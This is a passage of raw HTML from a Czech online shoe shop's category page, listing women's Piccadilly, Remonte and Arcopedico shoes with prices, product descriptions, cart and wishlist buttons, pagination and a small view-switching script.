            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadily/">Piccadily</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-970103-1-mokasina-bezova/'>Piccadilly 970103-1 mokasína béžová</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské mokasíny Piccadilly v béžové barvě, šíře G, kombinují styl s maximálním komfortem. Měkčená stélka s antibakteriální úpravou tlumí nárazy při chůzi, zatímco gelové opatky poskytují ochranu patám před otlaky.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-970103-1-mokasina-bezova/" aria-label="Piccadilly 970103-1 mokasína béžová"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-970103-1-mokasina-bezova/'>Piccadilly 970103-1 mokasína béžová</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadily/">Piccadily</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-970103-1-mokasina-bezova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61471" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="61471" data-product_sku="9022080" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 970103-1 mokasína béžová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61471" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-61471"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="61471" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="57258">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                        <span class="ht-product-label ht-product-label-right">SLEVA!</span>            <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-d1t71-54-kotnik-khaki/" aria-label="Remonte D1T71-54 kotník khaki"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57258"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57258" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-d1t71-54-kotnik-khaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57258" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57258" data-product_sku="9021133" aria-label="Vyberte nastavení pro &bdquo;Remonte D1T71-54 kotník khaki&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57258" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d1t71-54-kotnik-khaki/'>Remonte D1T71-54 kotník khaki</a></h4>                                                <div class="ht-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,599&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,819&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,819&nbsp;&#075;&#269;.</span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské hnědé kotníkové boty Remonte s vnějším pružným panelem, vnitřním zipem, vyjímatelnou stélkou Remonte Soft, 4 cm podpatkem a šířkou G pro pohodlí při nošení.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                            <span class="ht-product-label ht-product-label-right">SLEVA!</span>                            <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-d1t71-54-kotnik-khaki/" aria-label="Remonte D1T71-54 kotník khaki"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/08/remonte_D1T71-54b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d1t71-54-kotnik-khaki/'>Remonte D1T71-54 kotník khaki</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,599&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,819&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,819&nbsp;&#075;&#269;.</span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-d1t71-54-kotnik-khaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57258" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57258" data-product_sku="9021133" aria-label="Vyberte nastavení pro &bdquo;Remonte D1T71-54 kotník khaki&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57258" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57258"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57258" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="57634">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/arcopedico-4606-itatiaia-balerina-cerna/" aria-label="Arcopedico 4606 itatiaia balerína černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57634"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57634" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/arcopedico-4606-itatiaia-balerina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57634" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57634" data-product_sku="9021148" aria-label="Vyberte nastavení pro &bdquo;Arcopedico 4606 itatiaia balerína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57634" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/arcopedico-4606-itatiaia-balerina-cerna/'>Arcopedico 4606 itatiaia balerína černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,090&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámská balerína Arcopedico šíře H v černé barvě, vyrobená z elastického, eco-friendly materiálu Lytech®, je ideální pro široká chodidla i s hallux valgus, nabízí vyjímatelnou stélku, protiskluzovou podešev a pružný</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/arcopedico-4606-itatiaia-balerina-cerna/" aria-label="Arcopedico 4606 itatiaia balerína černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/09/arcopedico_itatiaia_4606b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/arcopedico-4606-itatiaia-balerina-cerna/'>Arcopedico 4606 itatiaia balerína černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                        
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,090&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/arcopedico-4606-itatiaia-balerina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57634" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57634" data-product_sku="9021148" aria-label="Vyberte nastavení pro &bdquo;Arcopedico 4606 itatiaia balerína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57634" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57634"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57634" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End--></div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=1">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=1">1</a></li>
	<li><span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Page 3" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=4">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=5">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 15" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=15">15</a></li>
	<li><a aria-label="Page 16" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=16">16</a></li>
	<li><a aria-label="Page 17" class="page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=17">17</a></li>
	<li><a class="next page-numbers" href="/product-category/damska-obuv/celorok/?velikost=19&product-page=3">&rarr;</a></li>
</ul>
</nav>
</div>                </div>
            </div>

            <script type="text/javascript">
                ;jQuery(document).ready(function($) {
                    var uniqid = '9e19807';
                    function woolentor_tabs_pro( $tabmenus, $tabpane ){
                        $tabmenus.on('click', 'a', function(e){
                            e.preventDefault();
                            var $this = $(this),
                                $target = $this.attr('href'),
                                $data = $this.data('tabvalue');
                            $this.addClass('htactive').parent().siblings().children('a').removeClass('htactive');
                            $( $tabpane ).removeClass('grid_view list_view');
                            $( $tabpane ).addClass( $data );

                            // refresh slick
                            $id = $this.attr('href');
                            $('.wl-shop-tab-area').find('.slick-slider').slick('refresh');
                        });
                    }
                    woolentor_tabs_pro( $( "#wl-shop-tab-links-"+uniqid ), '#wl-shop-tab-area-'+uniqid );
                });
            </script>

            
            				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="629" class="elementor elementor-629" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dafd9e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6dafd9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39bf7af" data-id="39bf7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-417f3c2 elementor-widget elementor-widget-heading" data-id="417f3c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Každým krokem k lepšímu životu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81dd67f elementor-widget elementor-widget-text-editor" data-id="81dd67f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a teniskám, lodičkám, mokasínám, balerínám, kozačkám, a další skvělé obuvi :)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-68d6155 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="68d6155" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://maxamobuv.cz/product-category/panska-obuv/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-shop Muži</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de50386 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="de50386" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://maxamobuv.cz/product-category/damska-obuv/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-shop ženy</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7618f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7618f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d975fb" data-id="3d975fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a6e9f4 elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a6e9f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-lock" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bezpečná on-line platba</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49fa265 elementor-widget__width-auto elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49fa265" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77e4e2c elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77e4e2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Doručení od 89,- Kč</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b838a10 elementor-widget__width-auto elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b838a10" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08a8d98 elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08a8d98" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
